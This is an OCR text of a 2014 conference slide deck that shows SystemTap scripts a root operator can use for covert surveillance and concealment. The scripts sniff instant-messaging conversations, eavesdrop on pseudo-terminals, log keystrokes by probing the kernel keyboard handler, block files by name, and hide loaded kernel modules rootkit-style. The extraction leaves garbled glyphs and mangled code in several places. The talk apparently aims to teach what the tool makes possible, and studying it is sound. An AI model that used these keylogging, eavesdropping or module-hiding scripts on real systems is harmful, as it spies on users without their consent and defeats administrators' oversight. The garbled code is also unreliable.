### <span id="page-0-0"></span>BOFH meets SystemTap: rootkits made trivial

adk adrien@kunysz.be

DevConf.cz, Brno, Czech Republic February 2014

**K ロ ▶ K 레 ▶ K 토 ▶ K 토 ▶ │ 토 │ ◆ 9 Q ( Ŷ** 

### Who is the Bastard Operator From Hell?

 $\triangleright$  supposedly fictional character from Simon Travaglia

(ロ) (日) (모) (모) (모) 모 ⊙Q(◇

- $\triangleright$  a Unix Operator who enjoys abusing his users
	- $\blacktriangleright$  listen on communications
	- $\blacktriangleright$  enforce stupid restrictions
	- $\blacktriangleright$  ...

## What is SystemTap?

- $\triangleright$  system-wide code injection framework
- $\triangleright$  in a security conferences you would call it a rootkit framework

**K ロ ▶ K 레 ▶ K 토 ▶ K 토 ▶ │ 토 │ ◆ 9 Q ( Ŷ** 

#### What is this presentation about?

- $\triangleright$  the BOFH got a new toy: SystemTap
- $\triangleright$  no actual breaking of security as he is root already

K ロ > K 레 > K 로 > K 로 > 트로 > O Q (V

- $\triangleright$  SystemTap just makes some things much easier
- $\blacktriangleright$  let's see how

# Example 1: sniffing IM conversations

```
Listing 1: purplesniff.stp
1 probe process (" / usr / lib64 / libpurple.so. 0")2 . function (" purple_conversation_write")
3 {
4 printf("\langle %s \rangle%s\n \begin{cases} \n n \end{cases}",
5 user_string ($who).
6 user_string ($message))
```
This is the function we are instrumenting:

```
void purple_conversation_write(
        PurpleConversation *conv,
        const char *who,
        const char *message,
        PurpleMessageFlags flags, time_t mtime)
{
```
#### Example 2: eavesdropping on a pseudo terminal

The code we want to instrument:

```
/∗∗
        pty_write − write to a pty
 ∗ @ t ty : t h e t t y we w r i t e f rom
 ∗ @bu f : k e r n e l b u f f e r o f da ta
 * ©count: bytes to write
[. . . ]∗/
static int pty_write (struct tty_struct *tty, const
    unsigned char *buf, int c)
{
As seen from SystemTap:
\# stap -L 'kernel function (" pty _write")'
kernel f function (" pty -write@drivers/char/pty.c:112")
    $tty: struct tty_struct* $buf: unsigned char const*
    $c: int $to: struct tty_struct*
```
Example 2 continued: eavesdropping on a pseudo terminal

```
Listing 2: ptysnoop.stp
1 probe kernel. function (" pty_write") {
2 if (kernel_string ($tty->name) == ©1) {
3 printf ("%s", kernel_string_n ($buf, $c))
4 }
5 }
```
(ロ) (伊) (ミ) (ミ) = りQ(◇

### Example 3: forbidding access to specific file names

# stap −L 'kernel.function ("may\_open@fs/namei.c").return'  $k$ ernel. function (" may open@fs/namei.c:1505"). return \$ return: int \$ path: struct path \* \$ acc\_mode: int \$ flag: int \$dentry : struct dentry \* \$inode : struct inode \* \$error : int

Listing 3: nomp3.stp

**イロト (母) (ミ) (ミ) (ミ) ミークへい** 

```
1 \# in spired by system tap examples / general / badname . stp
2 probe kernel function ("may_open@fs/namei.c"). return \{3 i f ( e u i d ( ) && ! $ r e t u r n &&
               is insert(d_name({$path->density}), "mm3")4 \quad $return = -13 \quad # -EACCES (Permission
                       denied)
```
<sup>5</sup> }

### Example 4: a keylogger

. . .

The function we are going to tap into:

 $\#$  stap  $-L'$  kernel. function ("kbd\_event")' k e r n e l . function (" kbd \_ e v ent @ d rivers / char / k e y board . c : 1296") \$handle: struct input\_handle\* \$event\_type: unsigned int \$ event\_code: unsigned int \$ value: int

The existing table we are going to use to decode keyboard events:

```
static const char *keys KEY_MAX + 1 = {
   [KEY\_RESERVED] = "Research", [KEY\_ESC] = "Esc",[KEY_1] = "1", [KEY_2] = "2",
```
Ugly lazy way to get access to that table: look up its address from /proc/kallsyms.

Example 4 continued: a keylogger

Listing 4: kbdsniff.stp 1 // stap −g kbdsniff.stp'awk '\$3~/^keys\$/{print"0x"\$1}'  $/$  proc / kallsyms ' 2 3 function decode\_key:string (keysaddr:long, val:long) %{ 4 const char \*\*\_keys = (const char \*\*)THIS->keysaddr; /∗ from drivers/hid/hid-debug.c \*/ 5 const char ∗ key\_name = \_keys [THIS->val]; 6 strlcpy (THIS-> retvalue, key name, MAXSTRINGLEN);  $7 \frac{9}{6}$ 8 9 probe kernel.function  $("kbd_events")$  { 10 if ( $\text{\$event_type} \equiv 1 \ \&\ \text{\$value} \equiv 1$ ) { 11 printf ("%s\n", decode\_key (\$1, \$event\_code)) <sup>12</sup> } <sup>13</sup> }

 $4\ \Box\ \rightarrow\ \ \ast\ \overline{F} \rightarrow\ \ \ast\ \Xi\ \rightarrow\ \ \ast\ \Xi\ \rightarrow\ \ \ \Diamond\ \text{Q}\ \wedge$ 

## Example 5: hiding SystemTap with SystemTap



The modules are listed in a ... list. We just need to temporary remove the modules we want to hide from that list whenever appropriate.

4 □ ▶ - < fi]

 $QQQ$ 

### Example 5 continued: hiding SystemTap with SystemTap

```
function move_modules: long (from: long, to: long,
    pattern : string \%{
    static LIST_HEAD (hidden_modules);
```

```
struct list_head * from = THIS->from ? (struct
   list_head *) THIS->from : &hidden_modules;
struct list_head *to = THIS->to ? (struct
   list_head *) THIS->to : &hidden_modules;
```

```
struct module *mod;
struct module *tmp;
THIS-> retvalue = 0;
list_for each entry safe (mod, tmp, from, list) {
         if (!strncmp (mod->name, THIS->pattern,
             strip (THIS->pattern))) {
                  list m o v e (\& mod \Rightarrow l ist, to );
                  THIS-> retvalue ++;}
}
```
%}

Example 5 continued: hiding SystemTap with SystemTap

```
/* Called by the / proc file system to return a list of
    modules . */static void *m_start (struct seq_file *m, loff_t *pos)
{
          mutex\overline{\phantom{a}}lock(\&module\overline{\phantom{a}}mutex);
          return seq_list_start (& modules, *pos);
}
```
We want to move the modules after taking the lock but before anything has been done with the list:

```
probe kernel. function (" m_start@kernel/module.c+2") {
         printf (" hiding %d modules\n",
            move_modules ( $modules ->next ->prev, 0, to_hide))
}
```
 $4\ \Box\ \rightarrow\ \ \ast\ \overline{F} \rightarrow\ \ \ast\ \Xi\ \rightarrow\ \ \ast\ \Xi\ \rightarrow\ \ \ \Diamond\ \text{Q}\ \wedge$ 

Example 5 continued: hiding SystemTap with SystemTap

```
static void m_stop (struct seq_file *m, void *p)
{
        mutex_unlock(&module_mutex);
}
```
We want to restore the modules before releasing the lock but after the list has been displayed:

```
probe kernel. function ("m_stop@kernel/module.c") {
        printf ("unhiding \%d modules \n", move_modules (0,
            $modules->next->prev, to_hide))
}
```
 $4\ \Box\ \rightarrow\ \ \ast\ \overline{F} \rightarrow\ \ \ast\ \Xi\ \rightarrow\ \ \ast\ \Xi\ \rightarrow\ \ \ \Diamond\ \text{Q}\ \wedge$ 

### References and questions

- In this talk and its examples:<http://stapbofh.krunch.be/>
- $\triangleright$  SystemTap Beginners Guide: [http://sourceware.org/systemtap/SystemTap](http://sourceware.org/systemtap/SystemTap_Beginners_Guide/)\_Beginners\_Guide/
- $\triangleright$  SystemTap wiki:<http://sourceware.org/systemtap/wiki>
- $\triangleright$  lot of excellent documentation included:
	- $\blacktriangleright$  man  $-k$  stap
	- $\blacktriangleright$  [file:///usr/share/doc/systemtap\\*](#page-0-0)
- $\triangleright$  example scripts shipped with SystemTap: <http://sourceware.org/systemtap/examples/>
- ▶ [systemtap@sources.redhat.com](mailto:systemtap@sources.redhat.com)
- $\triangleright$  <irc://chat.freenode.net/#systemtap>
- $\triangleright$  The Bastard Operator From Hell by Simon Travaglia: <http://bofh.ntk.net/BOFH/>
- ► me [adrien@kunysz.be](mailto:adrien@kunysz.be) or Krunch on Freenode